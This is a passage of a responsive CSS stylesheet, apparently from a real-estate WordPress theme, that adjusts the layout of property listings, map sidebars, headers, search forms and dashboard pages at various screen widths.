        width: auto;
        min-width: 100%;
    }
    
    #list_view,
    #grid_view{
     display:none;
    }
    
    #google_map_prop_list_sidebar .adv-search-1{
        width: 100%!important;
        margin-left: 0px!important;
    }
    
    #google_map_prop_list_sidebar  .adv_search_slider {
        width:100%;
    }
    
    .adv_search_slider {
        width: 370px;
    }
    
}

@media only screen and (max-width: 1360px){

     #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper {
        padding-left: 20px;
        display: inline-block;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .listing_unit_price_wrapper{
        padding: 0px 5px;
        display: inline-block;
        width: auto;
    } 
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .property_listing_details{
        width: auto;
        padding-left: 0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing_details {
        padding-left: 20px;
        padding-left: 20px;
        display: inline-block;
        width: 100%;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        left: 0px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12.property_unit_type4 .property_listing h4 {
        margin-top: 15px;
        padding-left: 277px!important;
    }
    .listing_wrapper.col-md-12 .property_listing .listing_details,
    .has_4per_row.listing_wrapper.col-md-12 .property_listing h4 {
        padding-left: 347px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 h4{
        padding-left: 337px;
    }
 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
        margin-left: 336px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type1.property_listing h4{
        margin: 15px 0px 10px 0px;
        margin-left: 348px;
        padding:0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1.property_listing h4{
        margin-left: 0px;
    }
    
     #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing_unit_price_wrapper {
        padding-left: 0px;
    }
    
    .has_header_type4 .adv-search-1 {
        width: 1000px;
    }
    
    .has_header_type4 .search_wr_3#search_wrapper {
        width: 100%;
        max-width: 1000px;
    }
   
}

@media only screen and (max-width: 1400px) and (min-width: 1023px){
    
    .has_header_type4 .adv-search-1,
    .has_header_type4 .transparent-wrapper,
     .has_header_type4 .search_wr_3#search_wrapper {
        width: 1070px;
    }
    
    .has_header_type4 .adv1-holder {
        width: 885px;
    }
 
    .has_header_type4 .adv-search-3 {
        right: 45px;
    }
    
    .has_header_type4 .adv-search-1#adv-search-8 .extended_search_check_wrapper, 
    .has_header_type4 .adv-search-1#adv-search-8 .adv_extended_options_text {
        padding-left: 10px;
        margin-left: 0px;
    }
    
    .has_header_type4 .adv-search-1#adv-search-8 #adv_extended_close_adv {
        right: 10px;
    }
    
    .has_header_type4 .adv-search-1 .extended_search_check_wrapper, 
    .has_header_type4 .adv-search-1 .adv_extended_options_text {
        margin-left: 0px;
        padding-left: 10px;
    }
    
    .has_header_type4 #results {
        width: 835px;
    }
    
    .has_header_type4 .adv-search-3 #results {
        width: 100%;
    }
}

@media only screen and (max-width: 1367px){  
   #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 {
        max-width: 525px;
        margin: 0px auto;
        float: none;
        margin-bottom: 30px;
    }
    
    .has_header_type4 #search_wrapper.with_search_form_float{
	width: 1070px;
    }

    .has_header_type4 #search_wrapper.search_wr_10 .adv-search-1,
    .has_header_type4 #search_wrapper.search_wr_11 .adv-search-1{
        width: 1055px;
    }   
    
    .has_header_type4 #search_wrapper.search_wr_11  .col-md-2,
    .has_header_type4 #search_wrapper.search_wr_10 .col-md-2 {
        width: 20%;
    }
    
    .has_header_type4 #search_wrapper.search_wr_10 .col-md-8 {
        width: 60%;
    }

    .has_header_type4 #search_wrapper.search_wr_11 .col-md-6 {
        width: 40%;
    }
    
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1  .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type1 .carousel-inner {
        max-width: 340px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
        margin-left: 348px;
        padding: 0px 10px;
    }
    
    .has_header_type4 .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .listing_details.the_list_view{
        display: none!important;
    }
    
    .has_header_type4 .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .listing_details.half_map_list_view {
        display: block;
    }
    
    #google_map_prop_list_wrapper #google-default-search {
        top: 60px!important;
        width: 240px;
        position: absolute;
        right: 0px;
    }
   
    #google_map_prop_list_wrapper #google-default-search {
        top: 58px!important;
        width: 211px;
        right: 15px;
        left: auto;
    }
}

@media only screen and (max-width: 1200px){                                              
 
    .content_wrapper,
    .container{
        width: 100%!important;
        box-sizing: border-box;
        -moz-box-sizing: border-box;       
    }

    .fancybox-next span {
        right: 0px!important;
    }
    
    .container.main_wrapper.has_header_type4.contentheader_left {
        padding-left: 0px;
    }
    
    .container.main_wrapper.has_header_type4 {
        padding-right: 0px!important;
    }
    
    .header_wrapper.header_type4 {
        display: none;
    }
    
    .has_header_type4 .top_bar_wrapper {
        padding-right: 0px;
    }
    .has_header_type4 .mobile_header {
        display: block;
    }
    
    .admin-bar.has_top_bar .has_header_type4 .header_media {
        padding-top: 110px;
    }

    .wide .top_bar,
    .top_bar{
        width: 100%;
    }

    .listing_wrapper{
        float:left;   
    }

    .gmap-controls{
        width:100%;
        max-width: 100%;
        left: 0%;
        margin-left: 0px!important;
    }
    
    #google-default-search{
        right:450px;
    }
    
    .blog_list_wrapper{
        min-width: 50%;
    }
    	
    #slider_price_widget{
        max-width: 182px;
    }

    .master_header{
        width:100%;
    } 
}

@media only screen and (max-width: 1140px){
    .has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type5 #google_map_prop_list_sidebar {
        margin-top: 90px;
    }
   
    .admin-bar .has_header_type4 #google_map_prop_list_wrapper #gmap-control {
        right: auto;
        left:15px;
    } 
    
    .has_header_type2 #google_map_prop_list_wrapper, 
    .has_header_type2 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 27px;
    }
    
    .has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 127px;
    }    
    
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 134px;
    }
    
    .admin-bar .has_header_type3 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type3 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 124px;
    }
    .admin-bar.has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type3 #google_map_prop_list_sidebar{
        top: 0px;
        margin-top: 164px;  
    }
    
    .has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type3 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 131px;
    }    
   
    #openmap{
        bottom: -1px;
        border-bottom-left-radius: 0px;
        border-bottom-right-radius: 0px;
        border-top-left-radius: 3px;
        border-top-right-radius: 3px;
    }
    
    #pick_pack{
        background-position: 0px 0px;
    }

    #google_map_prop_list_wrapper{
        width: 50%; 
        top: 112px;
    }
    
    .has_header_type4 #google_map_prop_list_wrapper {
        padding-left:0px; 
    }

    #google_map_prop_list_sidebar{
        width: 50%;
        top: 112px;
    } 
 
    .admin-bar #google_map_prop_list_wrapper, .admin-bar #google_map_prop_list_sidebar {
        margin-top: 104px;
    }
    
    .admin-bar .has_header_type1 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 32px;
    }
    .admin-bar.has_top_bar  .has_header_type1 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar  .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 52px;
    }
    
    .has_top_bar .has_header_type1 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 21px;
    }
    
    .has_top_bar .has_header_type4 .header_media {
        padding-top: 41px;
    }
    
    .admin-bar .has_header_type4 .header_media {
        margin-top: 0px;
        padding-top: 0px;
    }
    
    .has_header_type4 .header_media {
        padding-top: 71px;
        margin-top: 0px;
    }
    
    .admin-bar .has_header_type4 #google_map_prop_list_wrapper.half_no_top_bar, 
    .admin-bar .has_header_type4 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 0px;
    }
    
    .has_header_type4 #google_map_prop_list_wrapper.half_no_top_bar, 
    .has_header_type4 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 71px;
    }
}

@media only screen and (max-width: 1024px){
    
    .lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop{
        height: auto!important;
        background: transparent;
        box-shadow: none;
    }
    
     .lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl-theme .owl-controls .owl-buttons div {
        margin: -22px 5px 5px;
        font-size: 35px;
    }
    
    .lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .lighbox-image-close {
        top: 15px;
        right: 15px;
    }
    
    .lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl-carousel .owl-item .item {
        padding: 15px;
    }
    
    .listing_wrapper.col-md-12.property_unit_type4 > .property_listing {
        padding-bottom: 0px!important;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type4 .listing_details.the_list_view,
    .listing_wrapper.col-md-12.property_unit_type4 .property_listing_details,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type4 .listing_details{
        display: none!important;
    }
    
    .listing_wrapper.col-md-12 .propery_price4_grid,
    .listing_wrapper.col-md-12 .property_listing_details4_grid_view {
        display: block;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .property_agent_image, 
    .page-template-property_list_half .col-md-12.has_prop_slider.property_unit_type4 .property_agent_image {
        display: block!important;
    }
    
    .lightbox_floor_details,     
    .page-template-user_dashboard_add .profile-page.row .col-md-12:last-of-type .col-md-3,
    .lightbox_property_sidebar,
    #google_map_prop_list_wrapper #map-view,
    .col-md-9.col-md-push-3.rightmargin .has_4per_row.listing_wrapper.col-md-12.property_unit_type4 .listing_details.half_map_list_view, 
    .col-md-9.col-md-push-3.rightmargin .listing_wrapper.col-md-12.property_unit_type4 .listing_details.half_map_list_view,
    .listing_wrapper.col-md-12.property_unit_type4 .property_address_type4 {
        display: none;
    }
    
    #google_map_prop_list_sidebar .col-md-9 .listing_wrapper.col-md-12.property_unit_type4,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4{
        width: 100%!important;
        float: none!important;
        margin: 0px auto;
        max-width: 525px;
    }
     
    .col-md-9 .listing_wrapper.col-md-12.property_unit_type4,
    .listing_wrapper.col-md-12.property_unit_type4{
        width: 50%!important;
        float: left;
        padding: 0px 15px
    }
    
    .listing_wrapper.col-md-12.property_unit_type4 .listing-unit-img-wrapper, 
    .listing_wrapper.col-md-12.property_unit_type4 > .property_listing .carousel-inner {
        max-width: 100%!important;
        width: auto;
        margin-right: 15px!important;
        min-height: 170px;
    }
    
    .listing_wrapper.col-md-12.property_unit_type4 > .property_listing .carousel-inner{
        margin-right: 0px!important;
    }
    
    .listing_wrapper.col-md-12.property_unit_type4 .property_agent_wrapper {
        position: absolute;
        right: 0px;
        bottom: 0px;
        padding: 10px 20px;
        border-left: 1px solid #dde4e9;
        height: 60px;
        line-height: normal;
        width: auto;
    }
    
    .listing_wrapper.col-md-12 .property_agent_unit_type4 {
        border-top: 1px solid #dde4e9;
    }

    .listing_wrapper.col-md-12.property_unit_type4 .property_agent_image {
        width: 40px;
        height: 40px;
        float: right;
        background-size: cover;
        margin-right: 0px;
        border-radius: 0;
    }
    .listing_wrapper.col-md-12.property_unit_type4 .property_listing h4,
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type4 h4 {
        font-weight: 600;
        padding: 0px 15px;
        margin-top: 6px;
        float: left;
    }
    
    .wpestate_header_video_overlay {
        pointer-events: none;
    }

    #google_map_prop_list_wrapper #gmap-next i,
    #google_map_prop_list_wrapper #gmap-prev i {
        padding-top: 1px;
        padding-left: 2px;
    }
    
    #google_map_prop_list_wrapper #gmap-control i {
        font-size: 15px;
        line-height: 30px;
        width: 30px;
        height: 30px;
        margin: 0px;
        text-align: center;
        background-color: #fff;
    }
    
    #google_map_prop_list_wrapper #gmap-control span {
        font-size: 0px;
        height: 30px;
        padding: 0px;
        margin-left: 1px;
    }
    
    #google_map_prop_list_wrapper #gmap-control span i:hover{
        background-color: #3a4659;
    }
    
    #google_map_prop_list_wrapper #google-default-search {
        right: 15px;
        top: 46px!important;
        width: 180px;
        opacity: 0.92;
        height: 30px;
        padding: 0px;
        line-height: 30px;
        padding-left: 10px;
    }

    #google_map_prop_list_wrapper #gmap-control {
        border-radius: 0px;
        opacity: 0.92;
        height: 30px;
        background-color: transparent;
    }
        
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type3 {
        margin-left: 326px;
    }
    
    .featured_article_type2_title_wrapper {
        width: 100%;
        padding: 0px 15px;
    }
    
    .featured_article_type2 h2{
        width: 100%;
    }
    
    .featured_article_type2 {
        height: 350px;
    }
    
    .estate_places_slider button.slick-prev.slick-arrow, 
    .estate_places_slider button.slick-next.slick-arrow {
        width: 27px;
        height: 27px;
    }
    
    .estate_places_slider button.slick-prev.slick-arrow{
        left: -11px;
    }
    
    .estate_places_slider button.slick-prev.slick-arrow:before,   
    .estate_places_slider button.slick-next.slick-arrow:before {
        font-size: 10px;
        line-height: 28px;
    }

    .estate_places_slider button.slick-next.slick-arrow {
        right:-11px;
    }
    
    .page-template-property_list_directory .widget-area-sidebar {
        min-height: auto;
    }
    
    .agency_contact_container{
        width: 100%;
        padding: 0px 15px;
    }
    
    .header_agency_container {
        margin-bottom: 15px;
        width: 100%;
    }
    
    .mylistings.agent_listing.agency_listings_title.single_listing_block {
        margin: 0px;
    }
    
    .single-estate_developer .property_reviews_wrapper,
    .agency_listings_title,
    .agency_agents_wrapper{
        margin: 0px -15px;
    }

    
    .header_agency_container img {
        margin-bottom: 20px;
        max-height: 200px;
    }
    
    .agency_contact_class {
        float: left;
        padding: 10px 0px;
    }
    
    #agency_contact,
    .single-agent {
        padding: 0px;
    }
    
    .col-md-12.message_explaining {
        margin-top: 5px;
    }
   
    .header_type5 #access {
        padding-left: 40px;
        margin-left: 0px;
    }

    .header_type5.header_right #access {
        margin-right: 0px;
        padding-right: 30px;
        padding-left: 0px;
    }

    .has_header_type4 .adv1-holder,
    .with_search_on_start.without_search_form_float .adv1-holder, 
    .with_search_on_end.without_search_form_float .adv1-holder {
        width: 810px;
    }
    
    #search_wrapper.with_search_form_float,
    #search_wrapper.search_wr_10 .adv-search-1,
    .has_header_type4 #search_wrapper.with_search_form_float{
        width: 1010px;
    }
    
    #search_wrapper.search_wr_11  .col-md-2,
    #search_wrapper.search_wr_10 .col-md-2 {
        width: 20%;
    }
    
    #search_wrapper.search_wr_10 .col-md-8 {
        width: 60%;
    }

    #search_wrapper.search_wr_11 .col-md-6 {
        width: 40%;
    }

    .parallax_effect_yes {
        background-attachment: initial;
    }
    
    .header5_top_row,
    .header5_bottom_row {
        width: 100%;
    }

    .header_media{
        padding-top:0px;   
    }
    
    .wp-block-residence-gutenberg-block-testimonial-slider .slick-prev.slick-arrow,
    .testimonial-slider-container.container_type_3 .slick-prev.slick-arrow {
        left: -9px;
    }
    
    .wp-block-residence-gutenberg-block-testimonial-slider .slick-next.slick-arrow,
    .testimonial-slider-container.container_type_3 .slick-next.slick-arrow {
        right: -9px;
    }
    
    .testimonial-slider-container .testimonial-container.type_class_3 {
        margin: 0px 26px;
    }

    .lightbox_property_wrapper_floorplans .lightbox_property_wrapper_level2 {
        height: auto;
        width: 95%;
    }
    
    .lightbox_property_wrapper_floorplans .owl-buttons {
        width: 100%;
    }
    
    .lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item {
        padding: 0px; 
    }
    
    .col-md-12.top_dahsboard_wrapper.dashboard_package_row {
        height: 100%;
        float: left;
        padding: 0px 15px;
    }
    
    .lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item .itemimage{
        width:100%;
    }
     
    .single-estate_property .content_wrapper,
    .single-estate_agent .content_wrapper,
    .single-post .content_wrapper,
    .archive .content_wrapper,
    .page .content_wrapper{
        padding:0px;
    }
    
    .row {
        margin-left: 0px;
        margin-right: 0px;
    }

    .article_container .shortcode_title{
        padding-left: 13px;
    }
    
    .lightbox_property_slider{
        max-width: 100%;
        width:100%;
    }
    
    .lightbox_property_wrapper_level2 {
        height:auto;
    }
    
    #google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 20px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details{
        float:left;
    }
    
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .listing_unit_price_wrapper{
        float:left;
        margin-left: 13px;
        width:100%;
        padding:0px;
    }
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper{
        margin-left: 0px;
        padding-left: 415px;
    }
    
    .property_listing.property_unit_type1 .property_location{
        padding: 0px 20px;
    }
    
    .shortcode_slider_list .shortcode-col.listing_wrapper.has_4per_row ,
    .shortcode_slider_list .shortcode-col.listing_wrapper.has_4per_row .property_listing {
        min-width: auto;    
    }
    
    .shortcode_slider_list .shortcode-col.listing_wrapper.has_4per_row {
        max-width: 100%;
    }

    .fancybox-next span {
        right: 3px!important;
    }

    .has_header_type4.cheader_right #google_map_prop_list_wrapper {
        margin-left: 0px;
    }

    .has_header_type4.cheader_right #google_map_prop_list_sidebar {
        right: 0px;
    }    
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .inforoom ,
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .infobath {
        margin-right: 7px;
    }
    
    .slider-content-wrapper{
        bottom: 30.5%;
    }
    
    .has_top_bar .has_header_type4 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type4 #google_map_prop_list_sidebar {
        top: 112px;
    }
    
    .admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_sidebar {
        top: 41px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_categories_type1_wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_details_type1_wrapper {
        float: none;
        margin-left: 0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_address_type1_wrapper{
        margin-left: 0px;
        margin-left: 0px;
        float: left;
        width: 100%;
    }
    
    .change_pass{
        padding: 0px 0px;
    }
    
    .col-md-9.dashboard-margin .pagination {
        padding-left: 30px;
    }

    .page-template-user_dashboard_add .profile-page.row .col-md-12:last-of-type .col-md-9 .submit_form_row{
        margin-left: 0px;
    }

}

@media only screen and (max-width: 1023px){
    .col-md-9.rightmargin, 
    .single_width_blog, 
    .full_width_prop{
        width: 100%;
        left: 0px;
    }
    
    .submit_form_row{
        margin-left: 0px; 
    }

    #search_wrapper_color {
        display: none;
    }
    
    .admin-bar .has_header_type5 .header_media,
    .has_header_type5 .header_media{
        padding-top: 0px;
    }

    .admin-bar.has_top_bar .master_header,
    .admin-bar .master_header {
       top: 0px;
    }

    .admin-bar.has_top_bar .has_header_type5 .header_media,
    .has_top_bar .has_header_type5 .header_media {
        margin-top: 0px;
        padding-top: 0px;
    }

    #wp-login-but-mobile,
    #wp-submit-register_mobile {
        margin-bottom: 10px;
        width: 100%;
    }
    
    #forgot-pass-div-mobile,
    #forgot-pass-div {
        padding: 9px 13px 13px 13px;
    }
    
    #forgot-div-title-mobile {
        margin-bottom: 13px;
    }      

    .submit_mandatory {
        padding-left: 10px;
    }
    
    .user_profile_div{
        margin-left:10px;
    }

    .admin-bar.has_top_bar .has_header_type1 .dashboard-margin,
    .admin-bar .has_header_type1 .dashboard-margin,
    .has_top_bar .has_header_type1 .dashboard-margin,
    .has_header_type1 .dashboard-margin,
    .admin-bar .has_header_type1 .dashboard-margin{
        top: 0px!important;
    }
    
    .dashboard-margin .search_unit_wrapper {
        cursor: default;
        margin: 0px 10px 0px 10px;
    }
    
    #carousel-listing.post-carusel .item{
        height:auto;
    }
    
    #primary{
        width:100%!important; 
    }  
    
    .page-template-property_list_directory .widget-area-sidebar{
        width: 100%!important;
        padding: 0px!important;
        right: 0px;
    }
  
    #calendar_wrap,
    .mortgage_calculator_li,
    .loginwd_sidebar,
    #slider_price_widget {
        max-width: 100%;
    }
    
    .widget_calendar,
    .facebook_widget_like,
    .widget_search .form-control,
    #submit-form,
    #list_sidebar_curr{
        width:100%;
    }
    
    .widget-container.multiple_currency_widget,
    .widget-container.measurement_unit_widget{
        width:50%;
    }
    
    #primary .widget-container.multiple_currency_widget,
    #primary .widget-container.measurement_unit_widget,
    #colophon .widget-container.multiple_currency_widget,
    #colophon .widget-container.measurement_unit_widget{
        width:50%;
    }
    .facebook_widget_like iframe ._2p3a,
    .facebook_widget_like iframe{
        max-width: 100%!important;
        width: 100%!important;
    }
    
    #submit-form{
        margin-top: 10px;
    }
    .carouselvertical {
        height: 325px!important;
    }
    
    .header_type2 #access,
    .header_type3 #access,
    #access{
        display:none;
    }
    
    .top_bar_wrapper.topbar_show_mobile_no,
    .header_wrapper{
        display:none;
    }
    
    .mobile_header{
        display:block;
    }  
    
    .admin-bar #google_map_prop_list_sidebar.half_type4, 
    .admin-bar #google_map_prop_list_wrapper.half_type4,
    .admin-bar #google_map_prop_list_sidebar.half_type3, 
    .admin-bar #google_map_prop_list_sidebar.half_type2, 
    .admin-bar #google_map_prop_list_wrapper.half_type2,
    .admin-bar #google_map_prop_list_sidebar.half_type1, 
    .admin-bar #google_map_prop_list_wrapper.half_type1,
    .admin-bar #google_map_prop_list_wrapper.half_type3 {
        margin-top: 0px;
    }

    .admin-bar .has_header_type1 .header_media,
    .admin-bar.has_top_bar .has_header_type1.header_transparent .header_media,
    .admin-bar.has_top_bar .has_header_type2.header_transparent .header_media,
    .admin-bar.has_top_bar .has_header_type3.header_transparent .header_media,
    .admin-bar.has_top_bar .has_header_type3 .header_media,
    .has_top_bar .has_header_type3.header_transparent .header_media,
    .has_top_bar .has_header_type3 .header_media,
    .has_header_type3 .header_media ,
    .admin-bar.has_top_bar .has_header_type2 .header_media,
    .has_top_bar .has_header_type2.header_transparent .header_media,
    .has_top_bar .has_header_type2 .header_media,
    .has_header_type2 .header_media ,
    .admin-bar.has_top_bar .has_header_type1 .header_media,
    .has_top_bar .has_header_type1.header_transparent .header_media,
    .has_top_bar .has_header_type1 .header_media,
    .has_header_type1 .header_media {
        padding-top: 0px!important;
        float: left;
        width: 100%;
        height: 100%;
        min-height: 100%;
    }
    
    .admin-bar.has_top_bar .has_header_type3 .header_media, 
    .has_top_bar .has_header_type3 .header_media {
        padding-top: 0px;
        margin-top: 0px;
    }

    .header_media:empty{
        height: 0px;
    }
        
    .top_bar .multiple_currency_widget, 
    .top_bar .measurement_unit_widget {
        display: inline-block;
        float: none;
        margin-top: 3px;
        margin-bottom: 3px;
        margin-left: 5px;
        margin-right: 5px;
    }
    
    .master_header {
        position: relative;
        float: left;
        top: auto;
        height: auto;
    }
    .admin-bar .master_header{
        top:auto;
    }
    
    .website-wrapper{
        overflow-x:hidden;
    }
    
    .logo{
        display:none;
    }
    
   .user_menu {
        margin: 0px auto!important;
        margin-top: 15px;
        display: block;
        float: none;
        text-align: center;
        margin-bottom: 20px;
    }
    
    .container {
        float:left;
    }
     
    .col-md-9 .article_container {
        min-width: 100%;
    }
      
    #advanced_submit_shorcode { 
        width: 100%;
    }
    #login_widget-1 #wp-submit-register_wd {
       margin-bottom: 13px!important;
    }
    
    #wp-submit-register_wd {
        margin-bottom: 13px!important;
    }
    
    .wpresidence_button {
        margin-bottom: 0px;
    }
   
    .featured_property_type2 .agent_face {
        height: 50px;
        width: 50px;
   }
   
   .featured_property_type2 h2 a, .featured_property_type2 h2 {
        color: #ffffff;
        font-size: 17px;
        line-height: 1.6em;
        left: 40px;
        bottom: 24px;
        float: left;
    }
    
    .featured_property_type2 .sale_line {
        left: 70px;
        bottom: 30px;
        font-size: 14px;
        line-height: 1.4em;
    }
    
    .featured_property_type2 .featured_prop_price {
        left: 80px;
        font-size: 15px;
        line-height: 1.5em;
        bottom: 20px
    }
    
    .featured_property_type2{
        margin-bottom: 0px!important;
    }
    
    .has_header_type4 .header_media {
        margin-top: 70px;
    }
    
    .has_header_type4 #google_map_prop_list_wrapper.half_no_top_bar,
    .has_header_type4 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 87px;
    }
    
    /**/
    
    .row.row_user_dashboard {
        margin-top: 0px;
    }
    
    .submit_container {
        padding: 0px 10px 13px 10px;
        float: none;
    }
    
    .col-md-12.row_dasboard-prop-listing {
        padding-right: 10px;
        padding-left: 10px;
        float: left;
        width: 100%;
    }
    
    .dashboard-margin .entry-title,
    .col-md-9.dashboard-margin .pagination {
        padding-left: 10px;
        float: none;
    }
    
    #search_dashboard_auto{
        padding-left: 10px;
        padding-right: 10px;
    }
    
    .col-md-8.dashboard_password .col-md-12,
    .col-md-8.dashboard_password .col-md-6{
        padding-right: 0px;
        padding-left: 0px;
    }
    
    .has_top_bar .page-template-user_dashboard_showing .container,
    .has_top_bar .page-template-user_dashboard_inbox .container,
    .has_top_bar .page-template-user_dashboard_add_agent .container,
    .has_top_bar .page-template-user_dashboard_agent_list .container,
    .has_top_bar .page-template-user_dashboard_search_result .container,
    .has_top_bar .page-template-user_dashboard_floor .container,
    .has_top_bar .page-template-user_dashboard_invoices .container,
    .has_top_bar .page-template-user_dashboard_searches .container,
    .has_top_bar .page-template-user_dashboard_favorite .container,
    .has_top_bar .page-template-user_dashboard_add .container,
    .has_top_bar .page-template-user_dashboard .container,
    .has_top_bar .page-template-user_dashboard_profile .container {
        float: none;
    }
    
    .page-template-user_dashboard_showing .container, 
    .page-template-user_dashboard_inbox .container, 
    .page-template-user_dashboard_add_agent .container, 
    .page-template-user_dashboard_agent_list .container, 
    .page-template-user_dashboard_search_result .container, 
    .page-template-user_dashboard_floor .container, 
    .page-template-user_dashboard_invoices .container, 
    .page-template-user_dashboard_searches .container,
    .page-template-user_dashboard_favorite .container, 
    .page-template-user_dashboard_add .container, 
    .page-template-user_dashboard .container, 
    .page-template-user_dashboard_profile .container {
        float: left;
    }
    
    .pack_description,
    .pack_description_row{
        width: 100%;
    }

    .col-md-12.user_profile_div {
        margin-right: 0px;
        margin-left: 0px;
        width: 100%;
        padding: 0px 15px;
    }
    
    .col-md-12.user_profile_div .agent_unit,
    .col-md-12.user_profile_div .property_listing{
        margin: 0px 15px;
    }
    
    .page-template-user_dashboard_favorite .listing_wrapper.property_unit_type4,
    .page-template-user_dashboard_favorite .listing_wrapper.property_unit_type3 {
        width: 50%;
        margin-bottom: 30px;
    }
    
}

@media only screen and  (max-width: 1200px) and (min-width: 1024px){
    
    .full_width_header .header_type1.header_left #access ul li.with-megamenu>ul.sub-menu, 
    .full_width_header .header_type1.header_left #access ul li.with-megamenu:hover>ul.sub-menu{
        max-width: 100%;
        left: 0px;
    }
  
    .col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .property_location, 
    .has_4per_row.col-md-3 .property_listing.property_unit_type1 .property_location {
        padding: 0px 20px;
    }
    
    .col-md-3.listing_wrapper .property_location {
        padding: 13px 0px;
    }
    
    .col-md-3.listing_wrapper,
    .col-md-4.listing_wrapper{
        width:50%;
    }
    
    .property_listing.places_listing {
        min-height: 460px;
    }
    
    
    .blog2v .property_listing {
        overflow: hidden;
        min-height: 485px;
    }

    .listing_name {
        display: inline;
        margin-left: 0px;
        float: left;
        max-width: 100%;
        line-height: 18px;
        position: relative;
        margin-top: 0px;
    }
 
    #access ul li.with-megamenu>ul.sub-menu, 
    #access ul li.with-megamenu:hover>ul.sub-menu {
        max-width: 100%;
        left:0px;
    }
    
}

@media only screen and  (max-width: 992px) and (min-width: 700px){
    .agents_4per_row .agent_unit {
        min-height: 450px;
    } 
    
    .col-md-3.listing_wrapper,
    .col-md-4.listing_wrapper,
    .col-md-6.listing_wrapper{
        width:50%;
    }
    
    #google_map_prop_list_sidebar .col-md-6.listing_wrapper{
        width:100%;
        float: none;
        margin: 0px auto;
        max-width: 525px;
    }
    
    .agent_unit{
        min-height: 440px;
    }
    
    .agent_unit.agent_unit_featured{
        min-height: auto;
        max-width: 525px;
        margin: 0px auto;
    }

}

@media only screen and  (max-width: 1024px) and (min-width: 992px){

    .theme_slider_3.theme_slider_wrapper .carousel-indicators,
    .slider_type_3 .slide_cont_block{
        width: auto;
        left: 0px;
        margin-left: 25px;
        margin-right: 25px;
    }
    
    .unread_mess_wrap{
        padding-left: 30px;
    }
    
    .all_mess_wrapper{
        padding-left: 15px;
    }
    
    .google_map_poi_marker {
        left: 30px;
    }
    
    .header_type1.header_center #access ul li.with-megamenu>ul.sub-menu {
        left: 0px!important;
        right: 0px!important;
    }

    .search_unit_wrapper {
        margin: 0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
